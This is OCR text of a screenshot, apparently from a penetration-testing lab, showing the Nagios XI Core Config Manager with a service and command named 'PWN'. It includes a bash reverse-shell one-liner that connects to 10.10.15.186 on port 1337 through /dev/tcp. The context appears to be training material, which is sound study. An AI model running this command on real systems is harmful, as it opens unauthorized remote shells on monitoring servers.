 CCM · Nagios XI — Mozilla Firefox
Update INSTALL with mas
CCM · Nagios XI
http://monitoring.inlanefreight.local/nagiosxi/includes/components/ccm/xi-index.php
9
Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
nagiosadmin Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
PWN_SERVICE
PWN
Quick Tools
Description *
Command view
Apply Configuration
PWN
Configuration Snapshots
Run Check Command
Display name
Monitoring Plugins
Configuration Wizards
Run Check Command
Monitoring
Manage Hos
[nagios@skills2 ~]$ bash -c 'bash -i >& /dev/tcp/10.10.15.186/1337 0>&1'
Hosts
Services
Manage Te
Host Groups